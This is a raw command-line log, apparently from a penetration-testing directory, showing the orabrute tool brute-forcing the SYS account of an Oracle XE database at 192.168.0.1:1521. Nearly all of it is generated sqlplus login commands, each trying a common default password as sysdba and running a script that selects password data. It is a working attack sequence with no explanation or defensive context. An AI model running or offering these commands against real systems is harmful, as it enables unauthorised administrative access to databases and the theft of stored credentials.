 D:\Penetrate\DataBase\Oracle\oraclepasswords>orabrute.exe 192.168.0.1 1521 xe 10
0
Orabrute v 1.2 by Paul M. Wright and David J. Morgan:
orabrute <hostip> <port> <sid> <millitimewait>sqlplus.exe -S -L "SYS/AASH@192.16
8.0.1:1521/xe" as sysdba @selectpassword.sql
sqlplus.exe -S -L "SYS/ABA1@192.168.0.1:1521/xe" as sysdba @selectpassword.sql
sqlplus.exe -S -L "SYS/ABM@192.168.0.1:1521/xe" as sysdba @selectpassword.sql
sqlplus.exe -S -L "SYS/AD_MONITOR@192.168.0.1:1521/xe" as sysdba @selectpassword
.sql
sqlplus.exe -S -L "SYS/ADAMS@192.168.0.1:1521/xe" as sysdba @selectpassword.sql
sqlplus.exe -S -L "SYS/ADLDEMO@192.168.0.1:1521/xe" as sysdba @selectpassword.sq
l
sqlplus.exe -S -L "SYS/ADMIN@192.168.0.1:1521/xe" as sysdba @selectpassword.sql
sqlplus.exe -S -L "SYS/ADS@192.168.0.1:1521/xe" as sysdba @selectpassword.sql
sqlplus.exe -S -L "SYS/ADSEUL_US@192.168.0.1:1521/xe" as sysdba @selectpassword.
sql
sqlplus.exe -S -L "SYS/ADV1@192.168.0.1:1521/xe" as sysdba @selectpassword.sql
sqlplus.exe -S -L "SYS/ADVCPROD@192.168.0.1:1521/xe" as sysdba @selectpassword.s
ql
sqlplus.exe -S -L "SYS/AHL@192.168.0.1:1521/xe" as sysdba @selectpassword.sql
sqlplus.exe -S -L "SYS/AHM@192.168.0.1:1521/xe" as sysdba @selectpassword.sql
sqlplus.exe -S -L "SYS/AL@192.168.0.1:1521/xe" as sysdba @selectpassword.sql
sqlplus.exe -S -L "SYS/ALA1@192.168.0.1:1521/xe" as sysdba @selectpassword.sql
sqlplus.exe -S -L "SYS/ALLUSERS@192.168.0.1:1521/xe" as sysdba @selectpassword.s
ql
sqlplus.exe -S -L "SYS/ORAGOL@192.168.0.1:1521/xe" as sysdba @selectpassword.sql
sqlplus.exe -S -L "SYS/ALR@192.168.0.1:1521/xe" as sysdba @selectpassword.sql
sqlplus.exe -S -L "SYS/AMA1@192.168.0.1:1521/xe" as sysdba @selectpassword.sql
sqlplus.exe -S -L "SYS/AMA2@192.168.0.1:1521/xe" as sysdba @selectpassword.sql
sqlplus.exe -S -L "SYS/AMA3@192.168.0.1:1521/xe" as sysdba @selectpassword.sql
sqlplus.exe -S -L "SYS/AMA4@192.168.0.1:1521/xe" as sysdba @selectpassword.sql
sqlplus.exe -S -L "SYS/AMF@192.168.0.1:1521/xe" as sysdba @selectpassword.sql
sqlplus.exe -S -L "SYS/AMS@192.168.0.1:1521/xe" as sysdba @selectpassword.sql
sqlplus.exe -S -L "SYS/AMS1@192.168.0.1:1521/xe" as sysdba @selectpassword.sql
sqlplus.exe -S -L "SYS/AMS2@192.168.0.1:1521/xe" as sysdba @selectpassword.sql